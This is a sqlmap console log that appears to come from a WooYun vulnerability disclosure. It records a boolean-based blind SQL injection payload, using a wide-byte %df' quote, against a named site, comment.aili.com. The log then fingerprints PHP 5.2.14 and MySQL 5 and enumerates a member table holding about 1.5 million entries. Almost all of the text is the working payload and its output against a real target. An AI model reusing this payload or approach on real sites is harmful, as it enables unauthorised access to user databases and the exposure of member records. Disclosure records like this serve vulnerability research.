 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://comment.aili.com:80/index.php?a=getC&oid=%df' and if((1=1) A
ND 6710=6710 AND (6797=6797),1,(select 1 from information_schema.tables))#&m=com
ments
---
[14:12:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5
[14:12:32] [INFO] resumed: 1508125
Database: newcms
+----------------------+---------+
| Table                | Entries |
+----------------------+---------+
| dzxbbs_common_member | 1508125 |
+----------------------+---------+
[14:12:32] [INFO] fetched data logged to text files under 'c:\sqlmap\output\comm
ent.aili.com'
[*] shutting down at 14:12:32
www.wooyun.org
c:\sqlmap>